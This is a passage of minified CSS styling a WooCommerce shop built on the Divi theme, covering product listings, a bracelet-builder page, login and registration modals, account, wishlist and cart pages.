a.button{border:none;text-transform:uppercase!important;font-family:Roboto,Helvetica,Arial,Lucida,sans-serif;font-weight:500!important;box-shadow:0 2px 5px 0 rgba(0,0,0,.2)}div.atw_wrapper .atw_grid_wrapper .atw_item .atw_item_top .atw_item_view a.button:after{display:none}div.atw_wrapper .atw_grid_wrapper .atw_item .atw_item_bottom{padding:0 10px}div.atw_wrapper .atw_grid_wrapper .atw_item .atw_item_bottom .getthesku{font-size:14px;text-transform:uppercase;font-weight:300;margin-bottom:5px;display:block}div.atw_wrapper .atw_grid_wrapper .atw_item .atw_item_bottom .atw_price{font-weight:700;font-family:Roboto,Helvetica,Arial,Lucida,sans-serif}div.atw_wrapper .atw_grid_wrapper .atw_item .atw_item_bottom .atw_price .woocommerce-Price-currencySymbol{color:#d99430;font-size:20px!important;margin-right:5px}body #page-container #left-area .woocommerce-result-count{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;color:#4d4d4d}body #page-container #left-area .filters-bar{display:flex;align-items:center;justify-content:space-between;background:#fff;padding:10px 10px;border-radius:5px;margin:15px auto 20px}body #page-container #left-area .filters-bar .woocommerce-result-count{margin:0}body #page-container #left-area .filters-bar .btn-group .btn{padding:0;font-size:28px;background:transparent;border:none;margin:0 10px 0 0;line-height:1}body #page-container #left-area .filters-bar .custom-filters{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}body #page-container #left-area .filters-bar .custom-filters form.woocommerce-ordering{order:4;margin:0}body #page-container #left-area .filters-bar .custom-filters form select{min-height:32px;background:transparent;border:1px solid #464646;border-radius:5px;font-size:14px;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;padding:0 0 0 10px!important}body #page-container #left-area .filters-bar .custom-filters form label{font-size:14px;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;color:#4d4d4d;font-weight:400}body #page-container #left-area .filters-bar .custom-filters form:last-child select{margin-left:10px}.page-template-build-a-bracelet #main-content #content-area .flex_area{width:100%;position:relative;z-index:1}.page-template-build-a-bracelet #main-content #content-area .flex_area .instructions{display:flex;align-items:flex-start;justify-content:flex-start;width:100%;font-size:12px;position:absolute;top:-93px;z-index:999;left:0;border:1px solid #e8e8eb;padding:7px 15px;background:#eaeff3;color:#000}.page-template-build-a-bracelet #main-content #content-area .flex_area .instructions:before{content:'';position:absolute;left:150px;bottom:-16px;border-width:8px;border-style:solid;border-color:#eaeff3 transparent transparent transparent}.page-template-build-a-bracelet #main-content #content-area .flex_area .instructions:hover{display:flex!important}.page-template-build-a-bracelet #main-content #content-area .flex_area .instructions p{line-height:1.5em}.page-template-build-a-bracelet #main-content #content-area .flex_area .instructions p:not(:last-child){padding:0 20px 0 0;margin-right:20px;border-right:1px dashed #d4d4d4}.page-template-build-a-bracelet #main-content #content-area .flex_area #bab-wrapper{max-width:100%}.page-template-build-a-bracelet #main-content #content-area .flex_area .mob_ins{display:none}.page-template-build-a-bracelet #main-content #content-area .flex_area .mon_instructions{display:none;width:100%;font-size:12px;border:1px solid rgb(232,232,235);padding:15px;background:rgb(234,239,243);color:rgb(0,0,0)}.flex_area h2#bab_ins,.page-template-build-a-bracelet #main-content #content-area .flex_area .mob_ins #mob_ins{font-size:28px;font-variant:small-caps;margin-bottom:10px;background:url(/wp-content/uploads/2019/08/information.png) no-repeat 99% 3px;background-size:24px;padding:0 30px 10px 0;display:inline-block;color:#000}div.pswp__bg{background:#fff}div.pswp__ui--fit .pswp__top-bar{background-color:rgb(0,152,255);border-bottom:1px dashed #fff;box-shadow:rgba(0,0,0,.2) 0 2px 10px 0}div.pswp__ui--fit .pswp__caption{background-color:rgb(0,152,255);border-top:1px dashed #fff;box-shadow:rgba(0,0,0,.2) 0 -2px 10px 0}div.pswp__caption__center{font-size:20px;color:#fff;text-align:center}body.woocommerce .et_overlay{border:none;background:rgba(0,0,0,.2)}body.woocommerce .et_overlay:before{content:'View Detail';font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase;margin:0 auto;left:0;right:0;padding:12px 25px;color:#ffffff!important;background:#0098ff!important;max-width:140px;-webkit-border-radius:25px;border-radius:25px;letter-spacing:.5px;font-size:14px;font-weight:500!important;box-shadow:0 2px 5px 0 rgba(0,0,0,.2);line-height:20px}body.woocommerce .et_overlay:hover:before{background:#000}body.woocommerce #left-area ul.products{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}body.woocommerce ul.products li.product,body.woocommerce-page ul.products li.product,body.woocommerce.et_pb_gutters3.et_right_sidebar.woocommerce-page ul.products li.product{margin:0 0 2.992em 0;padding:0 10px 0;position:relative;width:33.3%;margin-left:0}body.woocommerce ul.products li.product>a,body.woocommerce-page ul.products li.product>a{text-decoration:none;border:1px solid #eee;display:block;text-align:center;padding-bottom:60px;overflow:hidden;position:relative;background:#fff}body.woocommerce ul.products li.product.product-category>a,body.woocommerce-page ul.products li.product.product-category>a{padding-bottom:0}body.woocommerce ul.products li.product .button,body.woocommerce ul.products li.product .added_to_cart{width:auto;color:#707070;border:1px solid #707070;border-radius:0;font-size:12px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 15px!important;line-height:1.7em!important;transition:all .3s;margin:-50px auto 0;max-width:135px;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}body.woocommerce ul.products li.product a.added_to_cart{background-color:#d99430;color:#fff;border-color:#d99430}body.woocommerce ul.products li.product .button:hover,body.woocommerce ul.products li.product .button:focus,body.woocommerce ul.products li.product a.added_to_cart:hover,body.woocommerce ul.products li.product a.added_to_cart:focus{background-color:#000;border-color:#000;color:#fff}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{max-width:150px;margin:10px auto 0px!important}body.woocommerce ul.products li.product h2,body.woocommerce-page ul.products li.product h2{color:#444;font-size:14px!important;font-weight:400;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:block;padding:0 10px 10px;margin:20px auto 0;text-align:center}body.woocommerce ul.products li.product .sku_wrapper,body.woocommerce-page ul.products li.product .sku_wrapper{font-size:14px;text-transform:uppercase;font-weight:300;margin-bottom:5px;display:block;color:#858585;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}body.woocommerce ul.products li.product .price .amount,body.woocommerce-page ul.products li.product .price .amount{color:#222;margin-bottom:10px;font-size:16px;font-weight:600;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif}body.woocommerce ul.products li.product .price del .amount,body.woocommerce-page ul.products li.product .price del .amount{color:#9e9e9e}body.woocommerce ul.products li.product .price .amount .woocommerce-Price-currencySymbol,body.woocommerce-page ul.products li.product .price .amount .woocommerce-Price-currencySymbol{color:#d99430;font-size:20px;margin-right:5px}body.woocommerce ul.products li.product .price del .amount .woocommerce-Price-currencySymbol,body.woocommerce-page ul.products li.product .price del .amount .woocommerce-Price-currencySymbol{font-size:16px;color:#9e9e9e}body.single-product #page-container #left-area{width:100%}body.woocommerce ul.products li.product .onsale,body.woocommerce-page ul.products li.product .onsale{background:#f2ba59!important;font-size:12px;letter-spacing:.5px;text-transform:uppercase;width:80px!important;border-radius:3px!important;line-height:25px!important;padding:0px!important;height:25px!important;left:-22px!important;top:10px!important;transform:rotate(-45deg);z-index:9;font-weight:400!important}body.woocommerce form .form-row select{cursor:pointer;margin:0;transition:all .2s ease 0s;padding:12px 18px;width:100%;text-align:left;border:1px solid transparent;border-radius:0;background-color:#f6f6f6;border-color:#e8e8eb;color:#000;font-size:14px;letter-spacing:.5px}body.woocommerce form .form-row .input-text,body.woocommerce-page form .form-row .input-text{padding:12px 18px;width:100%;text-align:left;border:1px solid transparent;border-radius:0;background-color:#f6f6f6;border-color:#e8e8eb;color:#000;-webkit-appearance:none;font-size:14px;letter-spacing:.5px}.order_list{padding:0;box-shadow:0 2px 5px 0 rgba(214,214,214,.2)}.order_list .order_table{width:100%}.order_list .order_table thead tr td{color:#000;font-size:20px;text-transform:uppercase;margin:-20px -20px 20px;padding:15px 15px;background:#f5f5f5}.order_list .order_table tr th:first-child,.order_list .order_table tr td:first-child{border-right:1px solid #e8e8eb}table.order_table tr:last-child{border-top:1px solid #e8e8eb}.order_list .order_table tr td input{margin:0 auto 0;transition:all .2s ease 0s;padding:12px 18px;width:100%;text-align:left;border:1px solid transparent;background-color:#f6f6f6;border-color:#e8e8eb;color:#000;-webkit-appearance:none;font-size:14px;letter-spacing:.5px}table.order_table tr td input[type="submit"]{width:auto;color:#fff;border:none;border-radius:25px;font-size:18px;font-weight:500;text-transform:uppercase;background-color:#0098ff;padding:10px 30px;line-height:1.7em;cursor:pointer;transition:all .3s}table.order_table tr td input[type="submit"]:hover,table.order_table tr td input[type="submit"]:focus{background:#000}.order_list .order_table tr td.wc_bof_product_price span.amount{color:#222;margin-bottom:0;font-size:16px;font-weight:600;display:block;text-align:left}.order_list .order_table tr td.wc_bof_product_price a{background:#0098ff;color:#fff;font-size:12px;line-height:1.3em;border-radius:25px;padding:10px 15px;min-height:auto;margin-top:5px;transition:all .3s}.order_list .order_table tr td.wc_bof_product_price a:hover,.order_list .order_table tr td.wc_bof_product_price a:focus{background:#000}.order_list .order_table tfoot tr.wcbulkordertotals td:first-child{color:#000;font-size:16px;text-transform:uppercase;background:#f5f5f5}.order_list .order_table tfoot tr td.wc_bof_pricetotal span{color:#d99430;margin-bottom:10px;font-size:24px;font-weight:600}.order_list .order_table tr.wc_bof_product_list td:last-child{display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.order_list .order_table tfoot tr.wcbulkorderactions td button{width:auto;color:#000;border:1px solid #000;border-radius:25px;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 25px;line-height:1.7em;transition:all .3s;margin:0 auto}.order_list .order_table tfoot tr.wcbulkorderactions td button:hover,.order_list .order_table tfoot tr.wcbulkorderactions td button:focus{background-color:#000;color:#fff}.order_list .order_table .woocommerce-message{background:#0098ff!important;background:-moz-linear-gradient(-45deg,#0098ff 0%,#1e5799 98%)!important;background:-webkit-linear-gradient(-45deg,#0098ff 0%,#1e5799 98%)!important;background:linear-gradient(135deg,#0098ff 0%,#1e5799 98%)!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0098ff',endColorstr='#1e5799',GradientType=1)!important}.order_list .order_table .woocommerce-message .button{font-size:14px;display:inline-block;margin:0 auto 0 20px;text-transform:capitalize;background:#fff;color:#1761a8!important;padding:8px 20px;border-radius:30px;line-height:1}.order_list .order_table .woocommerce-message .button:hover,.order_list .order_table .woocommerce-message .button:focus{text-decoration:none;opacity:.95}div.wcbof_action_btn_wrap{position:relative;margin:30px auto -60px}div.wcbof_action_btn_wrap a.wcbof_action_btn{width:auto;color:#fff;border:1px solid #0098ff;border-radius:25px;font-size:14px;font-weight:500;text-transform:uppercase;background-color:#0098ff;padding:10px 25px;line-height:1.7em;transition:all .3s;margin:0 auto;box-shadow:0 3px 7px 0 rgba(0,0,0,.16)}div.wcbof_action_btn_wrap a.wcbof_action_btn:hover,div.wcbof_action_btn_wrap a.wcbof_action_btn:focus{background-color:#000;border-color:#000;color:#fff;box-shadow:none}body.modal-open .modal{overflow-y:hidden}div.modal-backdrop.in{opacity:.75;z-index:999999}div.modal{z-index:1000000}div.modal.fade div.modal-dialog{background:#fff;display:flex;flex-wrap:wrap;align-items:center;line-height:1;width:100%;max-width:760px;overflow:hidden;position:absolute;top:50%;left:0;right:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.modal .modal-dialog>div{width:50%;margin-bottom:-3px;position:relative}.modal .modal-dialog>div.side_img{background:#0098ff!important;background:-moz-linear-gradient(-45deg,#0098ff 0%,#000 98%)!important;background:-webkit-linear-gradient(-45deg,#0098ff 0%,#000 98%)!important;background:linear-gradient(135deg,#0098ff 0%,#000 98%)!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0098ff',endColorstr='#1e5799',GradientType=1)!important}.modal .modal-dialog>div.side_img img{opacity:.2}.modal .modal-dialog>div.side_img .content_box{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:left;color:#fff;padding:20px 40px}.modal .modal-dialog>div.side_img .content_box h2{font-size:48px;font-variant:small-caps;color:#fff;font-weight:500;line-height:1;padding:0;?display:inline-block;margin:0 auto 20px;text-shadow:4px 2px 3px rgba(0,0,0,.3)}.modal .modal-dialog>div.side_img .content_box h2 span{font-weight:300;font-size:30px}.modal .modal-dialog>div.side_img .content_box p{line-height:1.5em}.modal .modal-dialog>div.side_img .content_box a{position:relative;width:auto;max-width:200px;color:#000;border:1px solid #fff;border-radius:25px;font-size:14px;font-weight:500;text-transform:uppercase;background-color:#fff;padding:8px 25px;line-height:1.7em;cursor:pointer;transition:all .3s;margin:50px auto 0 0;display:block;text-align:center;box-shadow:0 5px 7px 0 rgba(0,0,0,.37)}.modal .modal-dialog>div.side_img .content_box a::before{content:'';position:absolute;width:20px;height:20px;left:30px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url(/wp-content/uploads/2019/11/css_sprites.png) no-repeat -120px -7px;background-size:145px;transition:all .3s}.modal .modal-dialog>div.side_img .content_box a:hover,.modal .modal-dialog>div.side_img .content_box a:focus{background-color:rgba(255,255,255,.75);border-color:rgba(255,255,255,0)}.modal .modal-dialog .modal-content{padding:15px 30px;border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;z-index:0}.modal .modal-dialog .modal-content:before{content:'';position:absolute;left:-5%;top:-45px;background:rgb(255,255,255);width:10%;height:450px;transform:skewX(-2.5deg);z-index:-1}.modal .modal-dialog .modal-content .modal-header{padding:0 0 30px;border-bottom:none}.modal .modal-dialog .modal-content .modal-header .close{position:absolute;top:-10px;right:10px}.modal .modal-dialog .modal-content .modal-header .modal-title{font-size:36px;font-variant:small-caps;color:#000;font-weight:500;line-height:1;padding:0;background:url(/wp-content/uploads/2019/11/css_sprites.png) no-repeat 180% -100px;background-size:160px}.modal .modal-dialog .modal-content .modal-body{padding:0}.modal .modal-dialog .modal-content .modal-body form{clear:both}.modal .modal-dialog .modal-content .modal-body form label,.pippin_form label{display:block;font-size:14px;color:#000;line-height:1.3}form.pippin_form label{width:145px}.modal .modal-dialog .modal-content .modal-body form input#login_submit{width:auto;color:#000;border:1px solid #000;border-radius:25px;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 25px;line-height:1.7em;cursor:pointer;transition:all .3s;margin:0 auto}.modal .modal-dialog .modal-content .modal-body form input#login_submit:hover,.modal .modal-dialog .modal-content .modal-body form input#login_submit:focus{color:#fff;background:#000}.modal .modal-dialog .modal-content .modal-body form .extra_link{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-top:30px}.modal .modal-dialog .modal-content .modal-body form .extra_link span a{font-size:16px;font-weight:400;color:#000;padding-left:25px;background:url(/wp-content/uploads/2019/08/account.png) no-repeat center left;background-size:auto;background-size:14px;transition:all .3s}.modal .modal-dialog .modal-content .modal-body form .extra_link span.reg-link a{display:none}.modal .modal-dialog .modal-content .modal-body form .extra_link span a:hover,.modal .modal-dialog .modal-content .modal-body form .extra_link span a:focus{opacity:.75}.modal .modal-dialog .modal-content .modal-body form .extra_link span:last-child a{background:url(/wp-content/uploads/2019/11/css_sprites.png) no-repeat -120px -40px;background-size:145px}.register_form{border:1px solid #e8e8eb;padding:50px;box-shadow:0 2px 5px 0 rgba(214,214,214,.2);margin-bottom:30px;clear:both;background:#fff;border-radius:15px}.register_form .form_heading{font-size:36px;font-variant:small-caps;color:#000;font-weight:500;line-height:1;padding:0 0 30px;background:url(/wp-content/uploads/2019/08/registration-form.png) no-repeat right 0;background-size:40px}.register_form .pippin_form .flex_box{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;margin-bottom:20px}.register_form .pippin_form fieldset span{width:49%;margin-bottom:10px}.register_form .pippin_form input[type="submit"]{width:auto;color:#000;border:1px solid #000;border-radius:0;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 25px;line-height:1.7em;cursor:pointer;transition:all .3s;margin:0 auto;padding-right:60px!important;background-image:url(/wp-content/themes/Divi-Child/image/tri-arrow-right.png)!important;background-repeat:no-repeat;background-position:93% center;background-size:18px}.register_form .pippin_form input[type="submit"]:hover,.register_form .pippin_form input[type="submit"]:focus{background-color:#000;color:#fff}.woocommerce-account .woocommerce-MyAccount-navigation ul{border:1px solid #e8e8eb;padding:20px!important;box-shadow:0 2px 5px 0 rgba(214,214,214,.2);margin-bottom:50px!important;max-width:250px;background:#fff}.woocommerce-account .woocommerce-MyAccount-navigation ul h4{display:block;font-size:20px;text-transform:uppercase;margin:-20px -20px 20px;padding:15px 15px;background:#0097fe;color:#fff}.woocommerce-account .woocommerce-MyAccount-navigation ul li{list-style-type:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#666;font-weight:400;text-transform:uppercase;padding:10px 5px 10px 15px;font-size:14px;transition:all .3s;text-decoration:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li a:focus{color:#0098ff}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before{content:'-';margin:0 10px 0 -10px}.woocommerce-account .woocommerce-MyAccount-content{font-weight:300;background:#fff;box-shadow:0 2px 5px 0 rgba(214,214,214,.2);padding:20px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info{background:transparent!important;border:1px solid #e8e8eb!important;padding:20px!important;box-shadow:0 2px 5px 0 rgba(214,214,214,.2)!important;margin-bottom:30px!important;color:#858585!important;font-size:16px!important}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info .button,div.woocommerce form.edit-account .button,div.woocommerce .woocommerce-address-fields .button{width:auto;color:#000!important;border:1px solid #000;border-radius:0;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 25px!important;line-height:1.7em!important;cursor:pointer;transition:all .3s;margin:0 auto;padding-right:60px!important;background-image:url(/wp-content/themes/Divi-Child/image/tri-arrow-right.png)!important;background-repeat:no-repeat;background-position:93% center;background-size:18px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info .button:hover,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-info .button:focus,div.woocommerce form.edit-account .button:hover,div.woocommerce form.edit-account .button:focus,div.woocommerce .woocommerce-address-fields .button:hover,div.woocommerce .woocommerce-address-fields .button:focus{background-color:#000;color:#ffffff!important;padding:8px 60px 8px 25px!important}.woocommerce-account .woocommerce-MyAccount-content .u-columns{border:1px solid #e8e8eb;padding:20px;box-shadow:0 2px 5px 0 rgba(214,214,214,.2);margin-bottom:30px;position:relative}.woocommerce-account .woocommerce-MyAccount-content .u-columns:before{width:1px;height:100%;background:#e8e8eb;right:52%;top:0;content:'';display:block;position:absolute}.woocommerce-account .woocommerce-MyAccount-content .u-columns header.woocommerce-Address-title.title{display:block;color:#000;font-size:20px;text-transform:uppercase;margin:-20px -20px 20px;padding:10px 15px 0;background:#f5f5f5}.woocommerce-account .woocommerce-MyAccount-content .u-columns header.woocommerce-Address-title.title h3{font-size:20px;color:#000}.woocommerce-account .woocommerce-MyAccount-content .u-columns header.woocommerce-Address-title.title a.edit{font-size:14px;line-height:1;float:left;margin:0 auto 0 10px}div.woocommerce form .form-row label{font-size:14px;color:#000;line-height:1.3}div.woocommerce form .form-row input.input-text,div.woocommerce form .form-row textarea{margin:10px auto 0;transition:all .2s ease 0s;padding:12px 18px;width:100%;text-align:left;border:1px solid transparent;border-radius:0;background-color:#f6f6f6;border-color:#e8e8eb;color:#000;-webkit-appearance:none;font-size:14px;letter-spacing:.5px}div.woocommerce form .form-row{margin-bottom:10px}div.woocommerce form .form-row span em{letter-spacing:.5px;font-size:12px}div.woocommerce form.edit-account .button{margin-top:20px}div.woocommerce ul.woocommerce-error{display:block;width:100%;background:#fffcaa!important;padding:6px 15px!important;border-radius:0;box-shadow:0 1px 2px -1px rgba(0,0,0,.3)!important;float:none;margin:0 auto 10px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}div.woocommerce ul.woocommerce-error li{font-size:14px;color:#000}.woocommerce-account .woocommerce-MyAccount-content #wl-wrapper h2{font-size:36px;font-variant:small-caps;color:#000;font-weight:500;line-height:1;padding:0 0 30px;background:url(/wp-content/uploads/2019/08/wishlist.png) no-repeat 98% 10px;background-size:20px}.woocommerce-account .woocommerce-MyAccount-content #wl-wrapper .shop_table{font-size:14px}.woocommerce-account .woocommerce-MyAccount-content #wl-wrapper .shop_table tr th,.woocommerce .woocommerce-cart-form table.shop_table thead tr th{font-weight:700;line-height:1.5em;font-size:14px;text-transform:uppercase;background:#0097fe;color:#fff}.woocommerce-account .woocommerce-ResetPassword{padding:50px;box-shadow:0 2px 5px 0 rgba(214,214,214,.2);background:#fff;border-radius:15px}.woocommerce-account .woocommerce-ResetPassword .woocommerce-Button.button{width:auto;max-width:220px;color:#000;border:1px solid #000;border-radius:0;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 60px 8px 25px!important;line-height:1.7em!important;transition:all .3s;margin:0 auto;background-image:url(/wp-content/themes/Divi-Child/image/tri-arrow-right.png)!important;background-repeat:no-repeat;background-position:93% center;background-size:18px}.woocommerce-account .woocommerce-ResetPassword .woocommerce-Button.button:hover,.woocommerce-account .woocommerce-ResetPassword .woocommerce-Button.button:focus{background-color:#000;color:#fff;padding:8px 60px 8px 25px!important}.woocommerce#wl-wrapper .wl-search-form label{font-size:14px;color:#000;line-height:1.3}.woocommerce#wl-wrapper .wl-search-form input[type="text"]{min-width:200px;margin:10px auto 0;transition:all .2s ease 0s;padding:12px 18px;text-align:left;border:1px solid transparent;border-radius:0;background-color:#f6f6f6;border-color:#e8e8eb;color:#000;-webkit-appearance:none;font-size:14px;letter-spacing:.5px}.woocommerce#wl-wrapper .wl-search-form input[type="submit"]{border:none;border-radius:0;background:#0098ff url(/wp-content/uploads/2019/08/search.png) no-repeat center center;background-size:24px;padding:10px 25px!important;text-indent:-999px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tr th,.woocommerce-account .woocommerce-MyAccount-content .order_details tr th,.woocommerce-account .woocommerce-MyAccount-content .customer_details tr th{font-weight:700;line-height:1.5em;color:#000;font-size:14px;text-transform:uppercase;background:#f5f5f5}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tr td{font-weight:400;line-height:1.5em;color:#000;font-size:12px;text-transform:uppercase}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tr td.order-actions a{width:auto;color:#000!important;border:1px solid #000;border-radius:25px;font-size:12px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:6px 25px!important;line-height:1.7em!important;transition:all .3s;margin:0 auto}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tr td.order-actions a:last-child{margin-left:10px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tr td.order-actions a:hover,.woocommerce-account .woocommerce-MyAccount-content .woocommerce-MyAccount-orders tr td.order-actions a:focus,.woocommerce-account.woocommerce-view-order .woocommerce-MyAccount-content a.button:hover,.woocommerce-account.woocommerce-view-order .woocommerce-MyAccount-content a.button:focus{background:#000;color:#ffffff!important}.woocommerce-account .woocommerce-MyAccount-content .order_details tr td,.woocommerce-account .woocommerce-MyAccount-content .order_details tr td a{font-weight:700;line-height:1.5em;color:#000;font-size:14px;text-transform:uppercase}.woocommerce-account .woocommerce-MyAccount-content .order_details tr td .amount{color:#222;margin-bottom:10px;font-size:16px;font-weight:600}.woocommerce-account .woocommerce-MyAccount-content .order_details tr td .amount .woocommerce-Price-currencySymbol{color:#d99430;font-size:20px;margin-right:5px}.woocommerce-account.woocommerce-view-order .woocommerce-MyAccount-content h2{font-size:36px;font-variant:small-caps;margin-bottom:20px;padding:0 0 10px;border-bottom:1px solid #dedede;text-transform:capitalize}.woocommerce-account.woocommerce-view-order .woocommerce-MyAccount-content a.button{width:auto;color:#000!important;border:1px solid #000;border-radius:25px;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 25px!important;line-height:1.7em!important;transition:all .3s;margin:0 auto}.woocommerce-account .woocommerce-MyAccount-content .addresses h3{font-size:30px;font-variant:small-caps;text-transform:capitalize}.selectshipinsurance{border-color:#a00}div#wl-wrapper .wl-row .alt.wl-create-new,div#wl-wrapper form table tr td input[type="submit"],div#wl-wrapper form input[type="submit"]{width:auto;color:#000;border:1px solid #000;border-radius:0;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 25px!important;line-height:1.7em!important;transition:all .3s;margin:0 auto;padding-right:60px!important;background-image:url(/wp-content/themes/Divi-Child/image/tri-arrow-right.png)!important;background-repeat:no-repeat;background-position:93% center;background-size:18px}div#wl-wrapper .wl-row .alt.wl-create-new:after{display:none!important}div#wl-wrapper .wl-row .alt.wl-create-new:hover,div#wl-wrapper .wl-row .alt.wl-create-new:focus,div#wl-wrapper form table tr td input[type="submit"]:hover,div#wl-wrapper form table tr td input[type="submit"]:focus,div#wl-wrapper form input[type="submit"]:hover,div#wl-wrapper form input[type="submit"]:focus{background-color:#000;color:#fff}div#wl-wrapper form table tr th{font-weight:700;line-height:1.5em;color:#000;font-size:14px;text-transform:uppercase;background:#f5f5f5}div#wl-wrapper form table tr td,div#wl-wrapper form table tr td a{font-weight:700;line-height:1.5em;color:#000;font-size:16px;text-transform:uppercase}div#wl-wrapper form table tr td,div#wl-wrapper form table tr td span a{font-size:12px}div#wl-wrapper form table tr td select{margin:0 auto 0;transition:all .2s ease 0s;padding:12px 3px 12px 18px;width:100%;text-align:left;border:1px solid #e8e8eb!important;background-color:#f6f6f6!important;color:#000000!important;font-size:14px!important;letter-spacing:.5px}div#wl-wrapper form table tr td .button,div#wl-wrapper table tr td .button{width:auto;color:#000;border:1px solid #000;border-radius:0;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 25px!important;line-height:1.7em!important;transition:all .3s;margin:0 auto;padding-right:60px!important;background-image:url(/wp-content/themes/Divi-Child/image/tri-arrow-right.png)!important;background-repeat:no-repeat;background-position:93% center;background-size:18px}div#wl-wrapper form table tr td .button:after,div#wl-wrapper table tr td .button:after{display:none}div#wl-wrapper form table tr td .button:hover,div#wl-wrapper form table tr td .button:focus,div#wl-wrapper table tr td .button:hover,div#wl-wrapper table tr td .button:focus{color:#fff;background-color:#000}div#wl-wrapper form table.wl-table.manage tr td .remove{font-size:20px;line-height:1}div#wl-wrapper form table.wl-table.manage tr td.product-name{text-align:left}div#wl-wrapper form table.wl-table.manage tr td .amount{color:#222;margin-bottom:10px;font-size:16px;font-weight:600}div#wl-wrapper form table.wl-table.manage tr td .amount .woocommerce-Price-currencySymbol{color:#d99430;font-size:20px;margin-right:5px}div#wl-wrapper form table.wl-table.manage tr td .quantity .qty{margin:0 auto 0;transition:all .2s ease 0s;padding:12px 3px 12px 18px;width:100%;text-align:left;border:1px solid #e8e8eb!important;background-color:#f6f6f6!important;color:#000000!important;-webkit-appearance:none;font-size:14px!important;letter-spacing:.5px}div#wl-wrapper ul.wl-tabs{padding:0}div#wl-wrapper ul.wl-tabs li.active a{color:#fff;background-color:#0098ff}div#wl-wrapper .wl-tab-wrap .wl-panel{box-shadow:0 2px 5px 0 rgba(214,214,214,.2);background:#fff;padding:0 20px;border:1px solid #e8e8eb}div#wl-wrapper .wl-tab-wrap .wl-panel#tab-wl-settings{padding-top:20px}.wl-list-pop.woocommerce{background:#fff}.wl-list-pop.woocommerce dl dt{font-weight:700;line-height:1.5em;color:#000;font-size:14px;text-transform:uppercase;background:#f5f5f5;margin:-15px -15px 10px;padding:15px 15px 15px}.wl-list-pop.woocommerce dl dd{margin-left:0}.wl-list-pop.woocommerce dl dd a{padding:10px 5px 10px 15px;font-size:14px;color:#666}.wl-list-pop.woocommerce dl dd a:before{content:'-';margin:0 10px 0 -10px}.wl-list-pop.woocommerce dl dd a:hover,.wl-list-pop.woocommerce dl dd a:focus{color:#0098ff}div.wl-list-pop.woocommerce .button{width:auto;color:#000;border:1px solid #000;border-radius:25px;font-size:14px;font-weight:500;text-transform:uppercase;background-color:transparent;padding:8px 25px!important;line-height:1.7em!important;transition:all .3s;margin:0 auto}div.wl-list-pop.woocommerce .button:hover,div.wl-list-pop.woocommerce .button:focus{background-color:#000;color:#fff;padding:8px 25px!important}body #page-container #left-area #wl-wrapper{padding:30px;box-shadow:0 2px 5px 0 rgba(214,214,214,.2);background:#fff}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table{background:#fff}.woocommerce .woocommerce-cart-form table.shop_table tbody tr td:not(:last-child){border-right:1px solid rgba(0,0,0,.1)}.woocommerce-cart .woocommerce .woocommerce-cart-form table.shop_table .product-remove a{margin:0 auto}.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-thumbnail a{display:block;border:1px solid rgba(0,0,0,.1);text-align:center;max-width:70px;margin:0 auto;padding:5px}.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-thumbnail a img{width:100%;margin:0 auto}.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name a{font-weight:700;line-height:1.5em;color:#000;font-size:16px;text-transform:uppercase;font-family:'Open Sans',Arial,sans-serif}.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name dl{font-size:14px}.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-price .amount,.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-subtotal .amount,.woocommerce .cart-collaterals .cart_totals .shop_table tr td .amount,#left-area .product .summary 